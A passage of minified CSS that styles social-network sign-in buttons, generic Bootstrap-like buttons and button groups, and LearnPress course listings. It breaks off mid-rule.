.btn-facebook:active,.btn-facebook.disabled.active,.btn-facebook[disabled].active,fieldset[disabled] .btn-facebook.active{background-color:#3b5998;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#3b5998,#3b5998)!important}.btn-facebook .badge{color:#3b5998;background-color:#fff}.btn-flickr{color:#fff!important;background-color:#ff0084;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#ff0084,#ff0084)!important}.btn-flickr:hover,.btn-flickr:focus,.btn-flickr:active,.btn-flickr.active,.open>.dropdown-toggle.btn-flickr{color:#fff;background-color:#cc006a;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#cc006a,#cc006a)!important}.btn-flickr:active,.btn-flickr.active,.open>.dropdown-toggle.btn-flickr{background-image:none}.btn-flickr.disabled,.btn-flickr[disabled],fieldset[disabled] .btn-flickr,.btn-flickr.disabled:hover,.btn-flickr[disabled]:hover,fieldset[disabled] .btn-flickr:hover,.btn-flickr.disabled:focus,.btn-flickr[disabled]:focus,fieldset[disabled] .btn-flickr:focus,.btn-flickr.disabled:active,.btn-flickr[disabled]:active,fieldset[disabled] .btn-flickr:active,.btn-flickr.disabled.active,.btn-flickr[disabled].active,fieldset[disabled] .btn-flickr.active{background-color:#ff0084;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#ff0084,#ff0084)!important}.btn-flickr .badge{color:#ff0084;background-color:#fff}.btn-foursquare{color:#fff!important;background-color:#f94877;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#f94877,#f94877)!important}.btn-foursquare:hover,.btn-foursquare:focus,.btn-foursquare:active,.btn-foursquare.active,.open>.dropdown-toggle.btn-foursquare{color:#fff;background-color:#f71752;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#f71752,#f71752)!important}.btn-foursquare:active,.btn-foursquare.active,.open>.dropdown-toggle.btn-foursquare{background-image:none}.btn-foursquare.disabled,.btn-foursquare[disabled],fieldset[disabled] .btn-foursquare,.btn-foursquare.disabled:hover,.btn-foursquare[disabled]:hover,fieldset[disabled] .btn-foursquare:hover,.btn-foursquare.disabled:focus,.btn-foursquare[disabled]:focus,fieldset[disabled] .btn-foursquare:focus,.btn-foursquare.disabled:active,.btn-foursquare[disabled]:active,fieldset[disabled] .btn-foursquare:active,.btn-foursquare.disabled.active,.btn-foursquare[disabled].active,fieldset[disabled] .btn-foursquare.active{background-color:#f94877;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#f94877,#f94877)!important}.btn-foursquare .badge{color:#f94877;background-color:#fff}.btn-github{color:#fff;background-color:#444;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#444,#444)!important}.btn-github:hover,.btn-github:focus,.btn-github:active,.btn-github.active,.open>.dropdown-toggle.btn-github{color:#fff;background-color:#2b2b2b;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#2b2b2b,#2b2b2b)!important}.btn-github:active,.btn-github.active,.open>.dropdown-toggle.btn-github{background-image:none}.btn-github.disabled,.btn-github[disabled],fieldset[disabled] .btn-github,.btn-github.disabled:hover,.btn-github[disabled]:hover,fieldset[disabled] .btn-github:hover,.btn-github.disabled:focus,.btn-github[disabled]:focus,fieldset[disabled] .btn-github:focus,.btn-github.disabled:active,.btn-github[disabled]:active,fieldset[disabled] .btn-github:active,.btn-github.disabled.active,.btn-github[disabled].active,fieldset[disabled] .btn-github.active{background-color:#444;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#444,#444)!important}.btn-github .badge{color:#444;background-color:#fff}.btn-google{color:#fff!important;background-color:#dd4b39;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#dd4b39,#dd4b39)!important}.btn-google:hover,.btn-google:focus,.btn-google:active,.btn-google.active,.open>.dropdown-toggle.btn-google{color:#fff;background-color:#c23321;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#c23321,#c23321)!important}.btn-google:active,.btn-google.active,.open>.dropdown-toggle.btn-google{background-image:none}.btn-google.disabled,.btn-google[disabled],fieldset[disabled] .btn-google,.btn-google.disabled:hover,.btn-google[disabled]:hover,fieldset[disabled] .btn-google:hover,.btn-google.disabled:focus,.btn-google[disabled]:focus,fieldset[disabled] .btn-google:focus,.btn-google.disabled:active,.btn-google[disabled]:active,fieldset[disabled] .btn-google:active,.btn-google.disabled.active,.btn-google[disabled].active,fieldset[disabled] .btn-google.active{background-color:#dd4b39;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#dd4b39,#dd4b39)!important}.btn-google .badge{color:#dd4b39;background-color:#fff}.btn-instagram{color:#fff!important;background-color:#3f729b;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#3f729b,#3f729b)!important}.btn-instagram:hover,.btn-instagram:focus,.btn-instagram:active,.btn-instagram.active,.open>.dropdown-toggle.btn-instagram{color:#fff;background-color:#305777;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#305777,#305777)!important}.btn-instagram:active,.btn-instagram.active,.open>.dropdown-toggle.btn-instagram{background-image:none}.btn-instagram.disabled,.btn-instagram[disabled],fieldset[disabled] .btn-instagram,.btn-instagram.disabled:hover,.btn-instagram[disabled]:hover,fieldset[disabled] .btn-instagram:hover,.btn-instagram.disabled:focus,.btn-instagram[disabled]:focus,fieldset[disabled] .btn-instagram:focus,.btn-instagram.disabled:active,.btn-instagram[disabled]:active,fieldset[disabled] .btn-instagram:active,.btn-instagram.disabled.active,.btn-instagram[disabled].active,fieldset[disabled] .btn-instagram.active{background-color:#3f729b;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#3f729b,#3f729b)!important}.btn-instagram .badge{color:#3f729b;background-color:#fff}.btn-linkedin{color:#fff!important;background-color:#007bb6;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#007bb6,#007bb6)!important}.btn-linkedin:hover,.btn-linkedin:focus,.btn-linkedin:active,.btn-linkedin.active,.open>.dropdown-toggle.btn-linkedin{color:#fff;background-color:#005983;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#005983,#005983)!important}.btn-linkedin:active,.btn-linkedin.active,.open>.dropdown-toggle.btn-linkedin{background-image:none}.btn-linkedin.disabled,.btn-linkedin[disabled],fieldset[disabled] .btn-linkedin,.btn-linkedin.disabled:hover,.btn-linkedin[disabled]:hover,fieldset[disabled] .btn-linkedin:hover,.btn-linkedin.disabled:focus,.btn-linkedin[disabled]:focus,fieldset[disabled] .btn-linkedin:focus,.btn-linkedin.disabled:active,.btn-linkedin[disabled]:active,fieldset[disabled] .btn-linkedin:active,.btn-linkedin.disabled.active,.btn-linkedin[disabled].active,fieldset[disabled] .btn-linkedin.active{background-color:#007bb6;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#007bb6,#007bb6)!important}.btn-linkedin .badge{color:#007bb6;background-color:#fff}.btn-microsoft{color:#fff!important;background-color:#2672ec;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#2672ec,#2672ec)!important}.btn-microsoft:hover,.btn-microsoft:focus,.btn-microsoft:active,.btn-microsoft.active,.open>.dropdown-toggle.btn-microsoft{color:#fff;background-color:#125acd;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#125acd,#125acd)!important}.btn-microsoft:active,.btn-microsoft.active,.open>.dropdown-toggle.btn-microsoft{background-image:none}.btn-microsoft.disabled,.btn-microsoft[disabled],fieldset[disabled] .btn-microsoft,.btn-microsoft.disabled:hover,.btn-microsoft[disabled]:hover,fieldset[disabled] .btn-microsoft:hover,.btn-microsoft.disabled:focus,.btn-microsoft[disabled]:focus,fieldset[disabled] .btn-microsoft:focus,.btn-microsoft.disabled:active,.btn-microsoft[disabled]:active,fieldset[disabled] .btn-microsoft:active,.btn-microsoft.disabled.active,.btn-microsoft[disabled].active,fieldset[disabled] .btn-microsoft.active{background-color:#2672ec;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#2672ec,#2672ec)!important}.btn-microsoft .badge{color:#2672ec;background-color:#fff}.btn-openid{color:#fff!important;background-color:#f7931e;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#f7931e,#f7931e)!important}.btn-openid:hover,.btn-openid:focus,.btn-openid:active,.btn-openid.active,.open>.dropdown-toggle.btn-openid{color:#fff;background-color:#da7908;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#da7908,#da7908)!important}.btn-openid:active,.btn-openid.active,.open>.dropdown-toggle.btn-openid{background-image:none}.btn-openid.disabled,.btn-openid[disabled],fieldset[disabled] .btn-openid,.btn-openid.disabled:hover,.btn-openid[disabled]:hover,fieldset[disabled] .btn-openid:hover,.btn-openid.disabled:focus,.btn-openid[disabled]:focus,fieldset[disabled] .btn-openid:focus,.btn-openid.disabled:active,.btn-openid[disabled]:active,fieldset[disabled] .btn-openid:active,.btn-openid.disabled.active,.btn-openid[disabled].active,fieldset[disabled] .btn-openid.active{background-color:#f7931e;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#f7931e,#f7931e)!important}.btn-openid .badge{color:#f7931e;background-color:#fff}.btn-pinterest{color:#fff!important;background-color:#cb2027;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#cb2027,#cb2027)!important}.btn-pinterest:hover,.btn-pinterest:focus,.btn-pinterest:active,.btn-pinterest.active,.open>.dropdown-toggle.btn-pinterest{color:#fff;background-color:#9f191f;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#9f191f,#9f191f)!important}.btn-pinterest:active,.btn-pinterest.active,.open>.dropdown-toggle.btn-pinterest{background-image:none}.btn-pinterest.disabled,.btn-pinterest[disabled],fieldset[disabled] .btn-pinterest,.btn-pinterest.disabled:hover,.btn-pinterest[disabled]:hover,fieldset[disabled] .btn-pinterest:hover,.btn-pinterest.disabled:focus,.btn-pinterest[disabled]:focus,fieldset[disabled] .btn-pinterest:focus,.btn-pinterest.disabled:active,.btn-pinterest[disabled]:active,fieldset[disabled] .btn-pinterest:active,.btn-pinterest.disabled.active,.btn-pinterest[disabled].active,fieldset[disabled] .btn-pinterest.active{background-color:#cb2027;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#cb2027,#cb2027)!important}.btn-pinterest .badge{color:#cb2027;background-color:#fff}.btn-reddit{color:#000;background-color:#eff7ff;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#eff7ff,#eff7ff)!important}.btn-reddit:hover,.btn-reddit:focus,.btn-reddit:active,.btn-reddit.active,.open>.dropdown-toggle.btn-reddit{color:#000;background-color:#bcddff;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#bcddff,#bcddff)!important}.btn-reddit:active,.btn-reddit.active,.open>.dropdown-toggle.btn-reddit{background-image:none}.btn-reddit.disabled,.btn-reddit[disabled],fieldset[disabled] .btn-reddit,.btn-reddit.disabled:hover,.btn-reddit[disabled]:hover,fieldset[disabled] .btn-reddit:hover,.btn-reddit.disabled:focus,.btn-reddit[disabled]:focus,fieldset[disabled] .btn-reddit:focus,.btn-reddit.disabled:active,.btn-reddit[disabled]:active,fieldset[disabled] .btn-reddit:active,.btn-reddit.disabled.active,.btn-reddit[disabled].active,fieldset[disabled] .btn-reddit.active{background-color:#eff7ff;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#eff7ff,#eff7ff)!important}.btn-reddit .badge{color:#eff7ff;background-color:#000}.btn-soundcloud{color:#fff!important;background-color:#f50;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#f50,#f50)!important}.btn-soundcloud:hover,.btn-soundcloud:focus,.btn-soundcloud:active,.btn-soundcloud.active,.open>.dropdown-toggle.btn-soundcloud{color:#fff;background-color:#c40;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#c40,#c40)!important}.btn-soundcloud:active,.btn-soundcloud.active,.open>.dropdown-toggle.btn-soundcloud{background-image:none}.btn-soundcloud.disabled,.btn-soundcloud[disabled],fieldset[disabled] .btn-soundcloud,.btn-soundcloud.disabled:hover,.btn-soundcloud[disabled]:hover,fieldset[disabled] .btn-soundcloud:hover,.btn-soundcloud.disabled:focus,.btn-soundcloud[disabled]:focus,fieldset[disabled] .btn-soundcloud:focus,.btn-soundcloud.disabled:active,.btn-soundcloud[disabled]:active,fieldset[disabled] .btn-soundcloud:active,.btn-soundcloud.disabled.active,.btn-soundcloud[disabled].active,fieldset[disabled] .btn-soundcloud.active{background-color:#f50;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#f50,#f50)!important}.btn-soundcloud .badge{color:#f50;background-color:#fff}.btn-tumblr{color:#fff;background-color:#2c4762;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#2c4762,#2c4762)!important}.btn-tumblr:hover,.btn-tumblr:focus,.btn-tumblr:active,.btn-tumblr.active,.open>.dropdown-toggle.btn-tumblr{color:#fff;background-color:#1c2d3f;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#1c2d3f,#1c2d3f)!important}.btn-tumblr:active,.btn-tumblr.active,.open>.dropdown-toggle.btn-tumblr{background-image:none}.btn-tumblr.disabled,.btn-tumblr[disabled],fieldset[disabled] .btn-tumblr,.btn-tumblr.disabled:hover,.btn-tumblr[disabled]:hover,fieldset[disabled] .btn-tumblr:hover,.btn-tumblr.disabled:focus,.btn-tumblr[disabled]:focus,fieldset[disabled] .btn-tumblr:focus,.btn-tumblr.disabled:active,.btn-tumblr[disabled]:active,fieldset[disabled] .btn-tumblr:active,.btn-tumblr.disabled.active,.btn-tumblr[disabled].active,fieldset[disabled] .btn-tumblr.active{background-color:#2c4762;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#2c4762,#2c4762)!important}.btn-tumblr .badge{color:#2c4762;background-color:#fff}.btn-twitter{color:#fff!important;background-color:#55acee;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#55acee,#55acee)!important}.btn-twitter:hover,.btn-twitter:focus,.btn-twitter:active,.btn-twitter.active,.open>.dropdown-toggle.btn-twitter{color:#fff;background-color:#2795e9;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#2795e9,#2795e9)!important}.btn-twitter:active,.btn-twitter.active,.open>.dropdown-toggle.btn-twitter{background-image:none}.btn-twitter.disabled,.btn-twitter[disabled],fieldset[disabled] .btn-twitter,.btn-twitter.disabled:hover,.btn-twitter[disabled]:hover,fieldset[disabled] .btn-twitter:hover,.btn-twitter.disabled:focus,.btn-twitter[disabled]:focus,fieldset[disabled] .btn-twitter:focus,.btn-twitter.disabled:active,.btn-twitter[disabled]:active,fieldset[disabled] .btn-twitter:active,.btn-twitter.disabled.active,.btn-twitter[disabled].active,fieldset[disabled] .btn-twitter.active{background-color:#55acee;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#55acee,#55acee)!important}.btn-twitter .badge{color:#55acee;background-color:#fff}.btn-vimeo{color:#fff!important;background-color:#1ab7ea;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#1ab7ea,#1ab7ea)!important}.btn-vimeo:hover,.btn-vimeo:focus,.btn-vimeo:active,.btn-vimeo.active,.open>.dropdown-toggle.btn-vimeo{color:#fff;background-color:#1295bf;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#1295bf,#1295bf)!important}.btn-vimeo:active,.btn-vimeo.active,.open>.dropdown-toggle.btn-vimeo{background-image:none}.btn-vimeo.disabled,.btn-vimeo[disabled],fieldset[disabled] .btn-vimeo,.btn-vimeo.disabled:hover,.btn-vimeo[disabled]:hover,fieldset[disabled] .btn-vimeo:hover,.btn-vimeo.disabled:focus,.btn-vimeo[disabled]:focus,fieldset[disabled] .btn-vimeo:focus,.btn-vimeo.disabled:active,.btn-vimeo[disabled]:active,fieldset[disabled] .btn-vimeo:active,.btn-vimeo.disabled.active,.btn-vimeo[disabled].active,fieldset[disabled] .btn-vimeo.active{background-color:#1ab7ea;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#1ab7ea,#1ab7ea)!important}.btn-vimeo .badge{color:#1ab7ea;background-color:#fff}.btn-vk{color:#fff!important;background-color:#587ea3;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#587ea3,#587ea3)!important}.btn-vk:hover,.btn-vk:focus,.btn-vk:active,.btn-vk.active,.open>.dropdown-toggle.btn-vk{color:#fff;background-color:#466482;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#466482,#466482)!important}.btn-vk:active,.btn-vk.active,.open>.dropdown-toggle.btn-vk{background-image:none}.btn-vk.disabled,.btn-vk[disabled],fieldset[disabled] .btn-vk,.btn-vk.disabled:hover,.btn-vk[disabled]:hover,fieldset[disabled] .btn-vk:hover,.btn-vk.disabled:focus,.btn-vk[disabled]:focus,fieldset[disabled] .btn-vk:focus,.btn-vk.disabled:active,.btn-vk[disabled]:active,fieldset[disabled] .btn-vk:active,.btn-vk.disabled.active,.btn-vk[disabled].active,fieldset[disabled] .btn-vk.active{background-color:#587ea3;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#587ea3,#587ea3)!important}.btn-vk .badge{color:#587ea3;background-color:#fff}.btn-yahoo{color:#fff!important;background-color:#720e9e;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#720e9e,#720e9e)!important}.btn-yahoo:hover,.btn-yahoo:focus,.btn-yahoo:active,.btn-yahoo.active,.open>.dropdown-toggle.btn-yahoo{color:#fff;background-color:#500a6f;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#500a6f,#500a6f)!important}.btn-yahoo:active,.btn-yahoo.active,.open>.dropdown-toggle.btn-yahoo{background-image:none}.btn-yahoo.disabled,.btn-yahoo[disabled],fieldset[disabled] .btn-yahoo,.btn-yahoo.disabled:hover,.btn-yahoo[disabled]:hover,fieldset[disabled] .btn-yahoo:hover,.btn-yahoo.disabled:focus,.btn-yahoo[disabled]:focus,fieldset[disabled] .btn-yahoo:focus,.btn-yahoo.disabled:active,.btn-yahoo[disabled]:active,fieldset[disabled] .btn-yahoo:active,.btn-yahoo.disabled.active,.btn-yahoo[disabled].active,fieldset[disabled] .btn-yahoo.active{background-color:#720e9e;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#720e9e,#720e9e)!important}.btn-yahoo .badge{color:#720e9e;background-color:#fff}.btn-block{display:block;width:90%}.btn{display:inline-block;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px;text-decoration:none}.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{text-decoration:none}.btn:active,.btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;-webkit-box-shadow:none;box-shadow:none;opacity:.65;filter:alpha(opacity=65)}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:hover,.btn-default:focus,.btn-default.focus,.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary:hover,.btn-primary:focus,.btn-primary.focus,.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:hover,.btn-success:focus,.btn-success.focus,.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:hover,.btn-info:focus,.btn-info.focus,.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:hover,.btn-warning:focus,.btn-warning.focus,.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:hover,.btn-danger:focus,.btn-danger.focus,.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.btn-sm,.btn-group-sm>.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs>.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=submit].btn-block,input[type=reset].btn-block,input[type=button].btn-block{width:100%}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not (:first-child):not (:last-child):not (.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not (:last-child):not (.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not (:first-child),.btn-group>.dropdown-toggle:not (:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not (:first-child):not (:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not (:first-child):not (:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not (:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not (:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not (:first-child):not (:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not (:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not (:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not (:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.overlay-processing:before,.overlay-processing:after{content:'';display:block;position:fixed;top:0;left:0;width:100%;height:100%;z-index:999999}.overlay-processing:before{background:#000;opacity:.5}.overlay-processing:after{background:#FFF}.hide-if-js{display:none}.learn-press-courses{list-style:none;clear:both;margin:0 -30px 0 0;padding:0}.learn-press-courses:after{display:block;content:'';clear:both}.learn-press-courses li.course{list-style-type:none;float:left;width:23%;margin:0 2% 30px 0;padding:0;box-sizing:border-box;border:1px solid #DDD;background:#FFF}.learn-press-courses li.course h3{padding:15px;margin:0;font-size:18px;line-height:1.5}.learn-press-courses li.course .course-thumbnail{position:relative}.learn-press-courses li.course .course-thumbnail img{max-width:100%;height:auto}.learn-press-courses 